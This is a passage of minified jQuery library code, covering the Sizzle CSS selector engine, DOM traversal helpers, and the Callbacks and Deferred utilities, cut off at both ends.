n[e]=!0,n}function a(n){var t=i.createElement("fieldset");try{return!!n(t)}catch(n){return!1}finally{t.parentNode&&t.parentNode.removeChild(t);t=null}}function ii(n,i){for(var r=n.split("|"),u=r.length;u--;)t.attrHandle[r[u]]=i}function ki(n,t){var i=t&&n,r=i&&1===n.nodeType&&1===t.nodeType&&n.sourceIndex-t.sourceIndex;if(r)return r;if(i)while(i=i.nextSibling)if(i===t)return-1;return n?1:-1}function yr(n){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===n}}function pr(n){return function(t){var i=t.nodeName.toLowerCase();return("input"===i||"button"===i)&&t.type===n}}function di(n){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===n:t.disabled===n:t.isDisabled===n||t.isDisabled!==!n&&vr(t)===n:t.disabled===n:"label"in t&&t.disabled===n}}function it(n){return l(function(t){return t=+t,l(function(i,r){for(var u,f=n([],i.length,t),e=f.length;e--;)i[u=f[e]]&&(i[u]=!(r[u]=i[u]))})})}function ri(n){return n&&"undefined"!=typeof n.getElementsByTagName&&n}function gi(){}function pt(n){for(var t=0,r=n.length,i="";t<r;t++)i+=n[t].value;return i}function wt(n,t,i){var r=t.dir,u=t.next,f=u||r,o=i&&"parentNode"===f,s=nr++;return t.first?function(t,i,u){while(t=t[r])if(1===t.nodeType||o)return n(t,i,u);return!1}:function(t,i,h){var c,l,a,y=[v,s];if(h){while(t=t[r])if((1===t.nodeType||o)&&n(t,i,h))return!0}else while(t=t[r])if(1===t.nodeType||o)if(l=(a=t[e]||(t[e]={}))[t.uniqueID]||(a[t.uniqueID]={}),u&&u===t.nodeName.toLowerCase())t=t[r]||t;else{if((c=l[f])&&c[0]===v&&c[1]===s)return y[2]=c[2];if((l[f]=y)[2]=n(t,i,h))return!0}return!1}}function ui(n){return 1<n.length?function(t,i,r){for(var u=n.length;u--;)if(!n[u](t,i,r))return!1;return!0}:n[0]}function bt(n,t,i,r,u){for(var e,o=[],f=0,s=n.length,h=null!=t;f<s;f++)(e=n[f])&&(i&&!i(e,r,u)||(o.push(e),h&&t.push(f)));return o}function fi(n,t,i,r,f,o){return r&&!r[e]&&(r=fi(r)),f&&!f[e]&&(f=fi(f,o)),l(function(e,o,s,h){var a,l,v,w=[],p=[],b=o.length,d=e||function(n,t,i){for(var r=0,f=t.length;r<f;r++)u(n,t[r],i);return i}(t||"*",s.nodeType?[s]:s,[]),y=!n||!e&&t?d:bt(d,w,n,s,h),c=i?f||(e?n:b||r)?[]:o:y;if(i&&i(y,c,s,h),r)for(a=bt(c,p),r(a,[],s,h),l=a.length;l--;)(v=a[l])&&(c[p[l]]=!(y[p[l]]=v));if(e){if(f||n){if(f){for(a=[],l=c.length;l--;)(v=c[l])&&a.push(y[l]=v);f(null,c=[],a,h)}for(l=c.length;l--;)(v=c[l])&&-1<(a=f?nt(e,v):w[l])&&(e[a]=!(o[a]=v))}}else c=bt(c===o?c.splice(b,c.length):c),f?f(null,o,c,h):k.apply(o,c)})}function ei(n){for(var o,u,r,s=n.length,h=t.relative[n[0].type],c=h||t.relative[" "],i=h?1:0,l=wt(function(n){return n===o},c,!0),a=wt(function(n){return-1<nt(o,n)},c,!0),f=[function(n,t,i){var r=!h&&(i||t!==ht)||((o=t).nodeType?l(n,t,i):a(n,t,i));return o=null,r}];i<s;i++)if(u=t.relative[n[i].type])f=[wt(ui(f),u)];else{if((u=t.filter[n[i].type].apply(null,n[i].matches))[e]){for(r=++i;r<s;r++)if(t.relative[n[r].type])break;return fi(1<i&&ui(f),1<i&&pt(n.slice(0,i-1).concat({value:" "===n[i-2].type?"*":""})).replace(at,"$1"),u,i<r&&ei(n.slice(i,r)),r<s&&ei(n=n.slice(r)),r<s&&pt(n))}f.push(u)}return ui(f)}var rt,f,t,st,oi,ft,kt,si,ht,w,ut,b,i,s,h,o,d,ct,et,e="sizzle"+1*new Date,c=n.document,v=0,nr=0,hi=yt(),ci=yt(),li=yt(),lt=yt(),dt=function(n,t){return n===t&&(ut=!0),0},tr={}.hasOwnProperty,g=[],ir=g.pop,rr=g.push,k=g.push,ai=g.slice,nt=function(n,t){for(var i=0,r=n.length;i<r;i++)if(n[i]===t)return i;return-1},gt="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",r="[\\x20\\t\\r\\n\\f]",tt="(?:\\\\[\\da-fA-F]{1,6}"+r+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",vi="\\["+r+"*("+tt+")(?:"+r+"*([*^$|!~]?=)"+r+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+tt+"))|)"+r+"*\\]",ni=":("+tt+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+vi+")*)|.*)\\)|)",ur=new RegExp(r+"+","g"),at=new RegExp("^"+r+"+|((?:^|[^\\\\])(?:\\\\.)*)"+r+"+$","g"),fr=new RegExp("^"+r+"*,"+r+"*"),yi=new RegExp("^"+r+"*([>+~]|"+r+")"+r+"*"),er=new RegExp(r+"|>"),or=new RegExp(ni),sr=new RegExp("^"+tt+"$"),vt={ID:new RegExp("^#("+tt+")"),CLASS:new RegExp("^\\.("+tt+")"),TAG:new RegExp("^("+tt+"|[*])"),ATTR:new RegExp("^"+vi),PSEUDO:new RegExp("^"+ni),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+r+"*(even|odd|(([+-]|)(\\d*)n|)"+r+"*(?:([+-]|)"+r+"*(\\d+)|))"+r+"*\\)|)","i"),bool:new RegExp("^(?:"+gt+")$","i"),needsContext:new RegExp("^"+r+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+r+"*((?:-\\d)?\\d*)"+r+"*\\)|)(?=[^-]|$)","i")},hr=/HTML$/i,cr=/^(?:input|select|textarea|button)$/i,lr=/^h\d$/i,ot=/^[^{]+\{\s*\[native \w/,ar=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ti=/[+~]/,y=new RegExp("\\\\[\\da-fA-F]{1,6}"+r+"?|\\\\([^\\r\\n\\f])","g"),p=function(n,t){var i="0x"+n.slice(1)-65536;return t||(i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320))},pi=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,wi=function(n,t){return t?"\0"===n?"�":n.slice(0,-1)+"\\"+n.charCodeAt(n.length-1).toString(16)+" ":"\\"+n},bi=function(){b()},vr=wt(function(n){return!0===n.disabled&&"fieldset"===n.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{k.apply(g=ai.call(c.childNodes),c.childNodes);g[c.childNodes.length].nodeType}catch(rt){k={apply:g.length?function(n,t){rr.apply(n,ai.call(t))}:function(n,t){for(var i=n.length,r=0;n[i++]=t[r++];);n.length=i-1}}}for(rt in f=u.support={},oi=u.isXML=function(n){var i=n.namespaceURI,t=(n.ownerDocument||n).documentElement;return!hr.test(i||t&&t.nodeName||"HTML")},b=u.setDocument=function(n){var v,u,l=n?n.ownerDocument||n:c;return l!=i&&9===l.nodeType&&l.documentElement&&(s=(i=l).documentElement,h=!oi(i),c!=i&&(u=i.defaultView)&&u.top!==u&&(u.addEventListener?u.addEventListener("unload",bi,!1):u.attachEvent&&u.attachEvent("onunload",bi)),f.scope=a(function(n){return s.appendChild(n).appendChild(i.createElement("div")),"undefined"!=typeof n.querySelectorAll&&!n.querySelectorAll(":scope fieldset div").length}),f.attributes=a(function(n){return n.className="i",!n.getAttribute("className")}),f.getElementsByTagName=a(function(n){return n.appendChild(i.createComment("")),!n.getElementsByTagName("*").length}),f.getElementsByClassName=ot.test(i.getElementsByClassName),f.getById=a(function(n){return s.appendChild(n).id=e,!i.getElementsByName||!i.getElementsByName(e).length}),f.getById?(t.filter.ID=function(n){var t=n.replace(y,p);return function(n){return n.getAttribute("id")===t}},t.find.ID=function(n,t){if("undefined"!=typeof t.getElementById&&h){var i=t.getElementById(n);return i?[i]:[]}}):(t.filter.ID=function(n){var t=n.replace(y,p);return function(n){var i="undefined"!=typeof n.getAttributeNode&&n.getAttributeNode("id");return i&&i.value===t}},t.find.ID=function(n,t){if("undefined"!=typeof t.getElementById&&h){var r,u,f,i=t.getElementById(n);if(i){if((r=i.getAttributeNode("id"))&&r.value===n)return[i];for(f=t.getElementsByName(n),u=0;i=f[u++];)if((r=i.getAttributeNode("id"))&&r.value===n)return[i]}return[]}}),t.find.TAG=f.getElementsByTagName?function(n,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(n):f.qsa?t.querySelectorAll(n):void 0}:function(n,t){var i,r=[],f=0,u=t.getElementsByTagName(n);if("*"===n){while(i=u[f++])1===i.nodeType&&r.push(i);return r}return u},t.find.CLASS=f.getElementsByClassName&&function(n,t){if("undefined"!=typeof t.getElementsByClassName&&h)return t.getElementsByClassName(n)},d=[],o=[],(f.qsa=ot.test(i.querySelectorAll))&&(a(function(n){var t;s.appendChild(n).innerHTML="<a id='"+e+"'><\/a><select id='"+e+"-\r\\' msallowcapture=''><option selected=''><\/option><\/select>";n.querySelectorAll("[msallowcapture^='']").length&&o.push("[*^$]="+r+"*(?:''|\"\")");n.querySelectorAll("[selected]").length||o.push("\\["+r+"*(?:value|"+gt+")");n.querySelectorAll("[id~="+e+"-]").length||o.push("~=");(t=i.createElement("input")).setAttribute("name","");n.appendChild(t);n.querySelectorAll("[name='']").length||o.push("\\["+r+"*name"+r+"*="+r+"*(?:''|\"\")");n.querySelectorAll(":checked").length||o.push(":checked");n.querySelectorAll("a#"+e+"+*").length||o.push(".#.+[+~]");n.querySelectorAll("\\\f");o.push("[\\r\\n\\f]")}),a(function(n){n.innerHTML="<a href='' disabled='disabled'><\/a><select disabled='disabled'><option/><\/select>";var t=i.createElement("input");t.setAttribute("type","hidden");n.appendChild(t).setAttribute("name","D");n.querySelectorAll("[name=d]").length&&o.push("name"+r+"*[*^$|!~]?=");2!==n.querySelectorAll(":enabled").length&&o.push(":enabled",":disabled");s.appendChild(n).disabled=!0;2!==n.querySelectorAll(":disabled").length&&o.push(":enabled",":disabled");n.querySelectorAll("*,:x");o.push(",.*:")})),(f.matchesSelector=ot.test(ct=s.matches||s.webkitMatchesSelector||s.mozMatchesSelector||s.oMatchesSelector||s.msMatchesSelector))&&a(function(n){f.disconnectedMatch=ct.call(n,"*");ct.call(n,"[s!='']:x");d.push("!=",ni)}),o=o.length&&new RegExp(o.join("|")),d=d.length&&new RegExp(d.join("|")),v=ot.test(s.compareDocumentPosition),et=v||ot.test(s.contains)?function(n,t){var r=9===n.nodeType?n.documentElement:n,i=t&&t.parentNode;return n===i||!(!i||1!==i.nodeType||!(r.contains?r.contains(i):n.compareDocumentPosition&&16&n.compareDocumentPosition(i)))}:function(n,t){if(t)while(t=t.parentNode)if(t===n)return!0;return!1},dt=v?function(n,t){if(n===t)return ut=!0,0;var r=!n.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(n.ownerDocument||n)==(t.ownerDocument||t)?n.compareDocumentPosition(t):1)||!f.sortDetached&&t.compareDocumentPosition(n)===r?n==i||n.ownerDocument==c&&et(c,n)?-1:t==i||t.ownerDocument==c&&et(c,t)?1:w?nt(w,n)-nt(w,t):0:4&r?-1:1)}:function(n,t){if(n===t)return ut=!0,0;var r,u=0,o=n.parentNode,s=t.parentNode,f=[n],e=[t];if(!o||!s)return n==i?-1:t==i?1:o?-1:s?1:w?nt(w,n)-nt(w,t):0;if(o===s)return ki(n,t);for(r=n;r=r.parentNode;)f.unshift(r);for(r=t;r=r.parentNode;)e.unshift(r);while(f[u]===e[u])u++;return u?ki(f[u],e[u]):f[u]==c?-1:e[u]==c?1:0}),i},u.matches=function(n,t){return u(n,null,null,t)},u.matchesSelector=function(n,t){if(b(n),f.matchesSelector&&h&&!lt[t+" "]&&(!d||!d.test(t))&&(!o||!o.test(t)))try{var r=ct.call(n,t);if(r||f.disconnectedMatch||n.document&&11!==n.document.nodeType)return r}catch(n){lt(t,!0)}return 0<u(t,i,null,[n]).length},u.contains=function(n,t){return(n.ownerDocument||n)!=i&&b(n),et(n,t)},u.attr=function(n,r){(n.ownerDocument||n)!=i&&b(n);var e=t.attrHandle[r.toLowerCase()],u=e&&tr.call(t.attrHandle,r.toLowerCase())?e(n,r,!h):void 0;return void 0!==u?u:f.attributes||!h?n.getAttribute(r):(u=n.getAttributeNode(r))&&u.specified?u.value:null},u.escape=function(n){return(n+"").replace(pi,wi)},u.error=function(n){throw new Error("Syntax error, unrecognized expression: "+n);},u.uniqueSort=function(n){var r,u=[],t=0,i=0;if(ut=!f.detectDuplicates,w=!f.sortStable&&n.slice(0),n.sort(dt),ut){while(r=n[i++])r===n[i]&&(t=u.push(i));while(t--)n.splice(u[t],1)}return w=null,n},st=u.getText=function(n){var r,i="",u=0,t=n.nodeType;if(t){if(1===t||9===t||11===t){if("string"==typeof n.textContent)return n.textContent;for(n=n.firstChild;n;n=n.nextSibling)i+=st(n)}else if(3===t||4===t)return n.nodeValue}else while(r=n[u++])i+=st(r);return i},(t=u.selectors={cacheLength:50,createPseudo:l,match:vt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(n){return n[1]=n[1].replace(y,p),n[3]=(n[3]||n[4]||n[5]||"").replace(y,p),"~="===n[2]&&(n[3]=" "+n[3]+" "),n.slice(0,4)},CHILD:function(n){return n[1]=n[1].toLowerCase(),"nth"===n[1].slice(0,3)?(n[3]||u.error(n[0]),n[4]=+(n[4]?n[5]+(n[6]||1):2*("even"===n[3]||"odd"===n[3])),n[5]=+(n[7]+n[8]||"odd"===n[3])):n[3]&&u.error(n[0]),n},PSEUDO:function(n){var i,t=!n[6]&&n[2];return vt.CHILD.test(n[0])?null:(n[3]?n[2]=n[4]||n[5]||"":t&&or.test(t)&&(i=ft(t,!0))&&(i=t.indexOf(")",t.length-i)-t.length)&&(n[0]=n[0].slice(0,i),n[2]=t.slice(0,i)),n.slice(0,3))}},filter:{TAG:function(n){var t=n.replace(y,p).toLowerCase();return"*"===n?function(){return!0}:function(n){return n.nodeName&&n.nodeName.toLowerCase()===t}},CLASS:function(n){var t=hi[n+" "];return t||(t=new RegExp("(^|"+r+")"+n+"("+r+"|$)"))&&hi(n,function(n){return t.test("string"==typeof n.className&&n.className||"undefined"!=typeof n.getAttribute&&n.getAttribute("class")||"")})},ATTR:function(n,t,i){return function(r){var f=u.attr(r,n);return null==f?"!="===t:!t||(f+="","="===t?f===i:"!="===t?f!==i:"^="===t?i&&0===f.indexOf(i):"*="===t?i&&-1<f.indexOf(i):"$="===t?i&&f.slice(-i.length)===i:"~="===t?-1<(" "+f.replace(ur," ")+" ").indexOf(i):"|="===t&&(f===i||f.slice(0,i.length+1)===i+"-"))}},CHILD:function(n,t,i,r,u){var s="nth"!==n.slice(0,3),o="last"!==n.slice(-4),f="of-type"===t;return 1===r&&0===u?function(n){return!!n.parentNode}:function(t,i,h){var p,d,y,c,a,w,b=s!==o?"nextSibling":"previousSibling",k=t.parentNode,nt=f&&t.nodeName.toLowerCase(),g=!h&&!f,l=!1;if(k){if(s){while(b){for(c=t;c=c[b];)if(f?c.nodeName.toLowerCase()===nt:1===c.nodeType)return!1;w=b="only"===n&&!w&&"nextSibling"}return!0}if(w=[o?k.firstChild:k.lastChild],o&&g){for(l=(a=(p=(d=(y=(c=k)[e]||(c[e]={}))[c.uniqueID]||(y[c.uniqueID]={}))[n]||[])[0]===v&&p[1])&&p[2],c=a&&k.childNodes[a];c=++a&&c&&c[b]||(l=a=0)||w.pop();)if(1===c.nodeType&&++l&&c===t){d[n]=[v,a,l];break}}else if(g&&(l=a=(p=(d=(y=(c=t)[e]||(c[e]={}))[c.uniqueID]||(y[c.uniqueID]={}))[n]||[])[0]===v&&p[1]),!1===l)while(c=++a&&c&&c[b]||(l=a=0)||w.pop())if((f?c.nodeName.toLowerCase()===nt:1===c.nodeType)&&++l&&(g&&((d=(y=c[e]||(c[e]={}))[c.uniqueID]||(y[c.uniqueID]={}))[n]=[v,l]),c===t))break;return(l-=u)===r||l%r==0&&0<=l/r}}},PSEUDO:function(n,i){var f,r=t.pseudos[n]||t.setFilters[n.toLowerCase()]||u.error("unsupported pseudo: "+n);return r[e]?r(i):1<r.length?(f=[n,n,"",i],t.setFilters.hasOwnProperty(n.toLowerCase())?l(function(n,t){for(var e,u=r(n,i),f=u.length;f--;)n[e=nt(n,u[f])]=!(t[e]=u[f])}):function(n){return r(n,0,f)}):r}},pseudos:{not:l(function(n){var t=[],r=[],i=kt(n.replace(at,"$1"));return i[e]?l(function(n,t,r,u){for(var e,o=i(n,null,u,[]),f=n.length;f--;)(e=o[f])&&(n[f]=!(t[f]=e))}):function(n,u,f){return t[0]=n,i(t,null,f,r),t[0]=null,!r.pop()}}),has:l(function(n){return function(t){return 0<u(n,t).length}}),contains:l(function(n){return n=n.replace(y,p),function(t){return-1<(t.textContent||st(t)).indexOf(n)}}),lang:l(function(n){return sr.test(n||"")||u.error("unsupported lang: "+n),n=n.replace(y,p).toLowerCase(),function(t){var i;do if(i=h?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(i=i.toLowerCase())===n||0===i.indexOf(n+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var i=n.location&&n.location.hash;return i&&i.slice(1)===t.id},root:function(n){return n===s},focus:function(n){return n===i.activeElement&&(!i.hasFocus||i.hasFocus())&&!!(n.type||n.href||~n.tabIndex)},enabled:di(!1),disabled:di(!0),checked:function(n){var t=n.nodeName.toLowerCase();return"input"===t&&!!n.checked||"option"===t&&!!n.selected},selected:function(n){return n.parentNode&&n.parentNode.selectedIndex,!0===n.selected},empty:function(n){for(n=n.firstChild;n;n=n.nextSibling)if(n.nodeType<6)return!1;return!0},parent:function(n){return!t.pseudos.empty(n)},header:function(n){return lr.test(n.nodeName)},input:function(n){return cr.test(n.nodeName)},button:function(n){var t=n.nodeName.toLowerCase();return"input"===t&&"button"===n.type||"button"===t},text:function(n){var t;return"input"===n.nodeName.toLowerCase()&&"text"===n.type&&(null==(t=n.getAttribute("type"))||"text"===t.toLowerCase())},first:it(function(){return[0]}),last:it(function(n,t){return[t-1]}),eq:it(function(n,t,i){return[i<0?i+t:i]}),even:it(function(n,t){for(var i=0;i<t;i+=2)n.push(i);return n}),odd:it(function(n,t){for(var i=1;i<t;i+=2)n.push(i);return n}),lt:it(function(n,t,i){for(var r=i<0?i+t:t<i?t:i;0<=--r;)n.push(r);return n}),gt:it(function(n,t,i){for(var r=i<0?i+t:i;++r<t;)n.push(r);return n})}}).pseudos.nth=t.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[rt]=yr(rt);for(rt in{submit:!0,reset:!0})t.pseudos[rt]=pr(rt);return gi.prototype=t.filters=t.pseudos,t.setFilters=new gi,ft=u.tokenize=function(n,i){var e,f,s,o,r,h,c,l=ci[n+" "];if(l)return i?0:l.slice(0);for(r=n,h=[],c=t.preFilter;r;){for(o in e&&!(f=fr.exec(r))||(f&&(r=r.slice(f[0].length)||r),h.push(s=[])),e=!1,(f=yi.exec(r))&&(e=f.shift(),s.push({value:e,type:f[0].replace(at," ")}),r=r.slice(e.length)),t.filter)(f=vt[o].exec(r))&&(!c[o]||(f=c[o](f)))&&(e=f.shift(),s.push({value:e,type:o,matches:f}),r=r.slice(e.length));if(!e)break}return i?r.length:r?u.error(n):ci(n,h).slice(0)},kt=u.compile=function(n,r){var s,c,a,o,y,p,w=[],d=[],f=li[n+" "];if(!f){for(r||(r=ft(n)),s=r.length;s--;)(f=ei(r[s]))[e]?w.push(f):d.push(f);(f=li(n,(c=d,o=0<(a=w).length,y=0<c.length,p=function(n,r,f,e,s){var l,nt,d,g=0,p="0",tt=n&&[],w=[],it=ht,rt=n||y&&t.find.TAG("*",s),ut=v+=null==it?1:Math.random()||.1,ft=rt.length;for(s&&(ht=r==i||r||s);p!==ft&&null!=(l=rt[p]);p++){if(y&&l){for(nt=0,r||l.ownerDocument==i||(b(l),f=!h);d=c[nt++];)if(d(l,r||i,f)){e.push(l);break}s&&(v=ut)}o&&((l=!d&&l)&&g--,n&&tt.push(l))}if(g+=p,o&&p!==g){for(nt=0;d=a[nt++];)d(tt,w,r,f);if(n){if(0<g)while(p--)tt[p]||w[p]||(w[p]=ir.call(e));w=bt(w)}k.apply(e,w);s&&!n&&0<w.length&&1<g+a.length&&u.uniqueSort(e)}return s&&(v=ut,ht=it),tt},o?l(p):p))).selector=n}return f},si=u.select=function(n,i,r,u){var o,f,e,l,a,c="function"==typeof n&&n,s=!u&&ft(n=c.selector||n);if(r=r||[],1===s.length){if(2<(f=s[0]=s[0].slice(0)).length&&"ID"===(e=f[0]).type&&9===i.nodeType&&h&&t.relative[f[1].type]){if(!(i=(t.find.ID(e.matches[0].replace(y,p),i)||[])[0]))return r;c&&(i=i.parentNode);n=n.slice(f.shift().value.length)}for(o=vt.needsContext.test(n)?0:f.length;o--;){if(e=f[o],t.relative[l=e.type])break;if((a=t.find[l])&&(u=a(e.matches[0].replace(y,p),ti.test(f[0].type)&&ri(i.parentNode)||i))){if(f.splice(o,1),!(n=u.length&&pt(f)))return k.apply(r,u),r;break}}}return(c||kt(n,s))(u,i,!h,r,!i||ti.test(n)&&ri(i.parentNode)||i),r},f.sortStable=e.split("").sort(dt).join("")===e,f.detectDuplicates=!!ut,b(),f.sortDetached=a(function(n){return 1&n.compareDocumentPosition(i.createElement("fieldset"))}),a(function(n){return n.innerHTML="<a href='#'><\/a>","#"===n.firstChild.getAttribute("href")})||ii("type|href|height|width",function(n,t,i){if(!i)return n.getAttribute(t,"type"===t.toLowerCase()?1:2)}),f.attributes&&a(function(n){return n.innerHTML="<input/>",n.firstChild.setAttribute("value",""),""===n.firstChild.getAttribute("value")})||ii("value",function(n,t,i){if(!i&&"input"===n.nodeName.toLowerCase())return n.defaultValue}),a(function(n){return null==n.getAttribute("disabled")})||ii(gt,function(n,t,i){var r;if(!i)return!0===n[t]?t.toLowerCase():(r=n.getAttributeNode(t))&&r.specified?r.value:null}),u}(n);i.find=d;i.expr=d.selectors;i.expr[":"]=i.expr.pseudos;i.uniqueSort=i.unique=d.uniqueSort;i.text=d.getText;i.isXMLDoc=d.isXML;i.contains=d.contains;i.escapeSelector=d.escape;var ft=function(n,t,r){for(var u=[],f=void 0!==r;(n=n[t])&&9!==n.nodeType;)if(1===n.nodeType){if(f&&i(n).is(r))break;u.push(n)}return u},dr=function(n,t){for(var i=[];n;n=n.nextSibling)1===n.nodeType&&n!==t&&i.push(n);return i},gr=i.expr.match.needsContext;wi=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;i.filter=function(n,t,r){var u=t[0];return r&&(n=":not("+n+")"),1===t.length&&1===u.nodeType?i.find.matchesSelector(u,n)?[u]:[]:i.find.matches(n,i.grep(t,function(n){return 1===n.nodeType}))};i.fn.extend({find:function(n){var t,r,u=this.length,f=this;if("string"!=typeof n)return this.pushStack(i(n).filter(function(){for(t=0;t<u;t++)if(i.contains(f[t],this))return!0}));for(r=this.pushStack([]),t=0;t<u;t++)i.find(n,f[t],r);return 1<u?i.uniqueSort(r):r},filter:function(n){return this.pushStack(bi(this,n||[],!1))},not:function(n){return this.pushStack(bi(this,n||[],!0))},is:function(n){return!!bi(this,"string"==typeof n&&gr.test(n)?i(n):n||[],!1).length}});tu=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(i.fn.init=function(n,t,r){var e,o;if(!n)return this;if(r=r||nu,"string"==typeof n){if(!(e="<"===n[0]&&">"===n[n.length-1]&&3<=n.length?[null,n,null]:tu.exec(n))||!e[1]&&t)return!t||t.jquery?(t||r).find(n):this.constructor(t).find(n);if(e[1]){if(t=t instanceof i?t[0]:t,i.merge(this,i.parseHTML(e[1],t&&t.nodeType?t.ownerDocument||t:f,!0)),wi.test(e[1])&&i.isPlainObject(t))for(e in t)u(this[e])?this[e](t[e]):this.attr(e,t[e]);return this}return(o=f.getElementById(e[2]))&&(this[0]=o,this.length=1),this}return n.nodeType?(this[0]=n,this.length=1,this):u(n)?void 0!==r.ready?r.ready(n):n(i):i.makeArray(n,this)}).prototype=i.fn;nu=i(f);iu=/^(?:parents|prev(?:Until|All))/;ru={children:!0,contents:!0,next:!0,prev:!0};i.fn.extend({has:function(n){var t=i(n,this),r=t.length;return this.filter(function(){for(var n=0;n<r;n++)if(i.contains(this,t[n]))return!0})},closest:function(n,t){var r,f=0,o=this.length,u=[],e="string"!=typeof n&&i(n);if(!gr.test(n))for(;f<o;f++)for(r=this[f];r&&r!==t;r=r.parentNode)if(r.nodeType<11&&(e?-1<e.index(r):1===r.nodeType&&i.find.matchesSelector(r,n))){u.push(r);break}return this.pushStack(1<u.length?i.uniqueSort(u):u)},index:function(n){return n?"string"==typeof n?ii.call(i(n),this[0]):ii.call(this,n.jquery?n[0]:n):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(n,t){return this.pushStack(i.uniqueSort(i.merge(this.get(),i(n,t))))},addBack:function(n){return this.add(null==n?this.prevObject:this.prevObject.filter(n))}});i.each({parent:function(n){var t=n.parentNode;return t&&11!==t.nodeType?t:null},parents:function(n){return ft(n,"parentNode")},parentsUntil:function(n,t,i){return ft(n,"parentNode",i)},next:function(n){return uu(n,"nextSibling")},prev:function(n){return uu(n,"previousSibling")},nextAll:function(n){return ft(n,"nextSibling")},prevAll:function(n){return ft(n,"previousSibling")},nextUntil:function(n,t,i){return ft(n,"nextSibling",i)},prevUntil:function(n,t,i){return ft(n,"previousSibling",i)},siblings:function(n){return dr((n.parentNode||{}).firstChild,n)},children:function(n){return dr(n.firstChild)},contents:function(n){return null!=n.contentDocument&&vr(n.contentDocument)?n.contentDocument:(c(n,"template")&&(n=n.content||n),i.merge([],n.childNodes))}},function(n,t){i.fn[n]=function(r,u){var f=i.map(this,t,r);return"Until"!==n.slice(-5)&&(u=r),u&&"string"==typeof u&&(f=i.filter(u,f)),1<this.length&&(ru[n]||i.uniqueSort(f),iu.test(n)&&f.reverse()),this.pushStack(f)}});l=/[^\x20\t\r\n\f]+/g;i.Callbacks=function(n){var a,h;n="string"==typeof n?(a=n,h={},i.each(a.match(l)||[],function(n,t){h[t]=!0}),h):i.extend({},n);var o,r,v,f,t=[],s=[],e=-1,y=function(){for(f=f||n.once,v=o=!0;s.length;e=-1)for(r=s.shift();++e<t.length;)!1===t[e].apply(r[0],r[1])&&n.stopOnFalse&&(e=t.length,r=!1);n.memory||(r=!1);o=!1;f&&(t=r?[]:"")},c={add:function(){return t&&(r&&!o&&(e=t.length-1,s.push(r)),function f(r){i.each(r,function(i,r){u(r)?n.unique&&c.has(r)||t.push(r):r&&r.length&&"string"!==ut(r)&&f(r)})}(arguments),r&&!o&&y()),this},remove:function(){return i.each(arguments,function(n,r){for(var u;-1<(u=i.inArray(r,t,u));)t.splice(u,1),u<=e&&e--}),this},has:function(n){return n?-1<i.inArray(n,t):0<t.length},empty:function(){return t&&(t=[]),this},disable:function(){return f=s=[],t=r="",this},disabled:function(){return!t},lock:function(){return f=s=[],r||o||(t=r=""),this},locked:function(){return!!f},fireWith:function(n,t){return f||(t=[n,(t=t||[]).slice?t.slice():t],s.push(t),o||y()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!v}};return c};i.extend({Deferred:function(t){var f=[["notify","progress",i.Callbacks("memory"),i.Callbacks("memory"),2],["resolve","done",i.Callbacks("once memory"),i.Callbacks("once memory"),0,"resolved"],["reject","fail",i.Callbacks("once memory"),i.Callbacks("once memory"),1,"rejected"]],o="pending",e={state:function(){return o},always:function(){return r.done(arguments).fail(arguments),this},"catch":function(n){return e.then(null,n)},pipe:function(){var n=arguments;return i.Deferred(function(t){i.each(f,function(i,f){var e=u(n[f[4]])&&n[f[4]];r[f[1]](function(){var n=e&&e.apply(this,arguments);n&&u(n.promise)?n.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[f[0]+"With"](this,e?[n]:arguments)})});n=null}).promise()},then:function(t,r,e){function s(t,r,f,e){return function(){var h=this,c=arguments,l=function(){var n,i;if(!(t<o)){if((n=f.apply(h,c))===r.promise())throw new TypeError("Thenable self-resolution");i=n&&("object"==typeof n||"function"==typeof n)&&n.then;u(i)?e?i.call(n,s(o,r,et,e),s(o,r,fi,e)):(o++,i.call(n,s(o,r,et,e),s(o,r,fi,e),s(o,r,et,r.notifyWith))):(f!==et&&(h=void 0,c=[n]),(e||r.resolveWith)(h,c))}},a=e?l:function(){try{l()}catch(l){i.Deferred.exceptionHook&&i.Deferred.exceptionHook(l,a.stackTrace);o<=t+1&&(f!==fi&&(h=void 0,c=[l]),r.rejectWith(h,c))}};t?a():(i.Deferred.getStackHook&&(a.stackTrace=i.Deferred.getStackHook()),n.setTimeout(a))}}var o=0;return i.Deferred(function(n){f[0][3].add(s(0,n,u(e)?e:et,n.notifyWith));f[1][3].add(s(0,n,u(t)?t:et));f[2][3].add(s(0,n,u(r)?r:fi))}).promise()},promise:function(n){return null!=n?i.extend(n,e):e}},r={};return i.each(f,function(n,t){var i=t[2],u=t[5];e[t[1]]=i.add;u&&i.add(function(){o=u},f[3-n][2].disable,f[3-n][3].disable,f[0][2].lock,f[0][3].lock);i.add(t[3].fire);r[t[0]]=function(){return 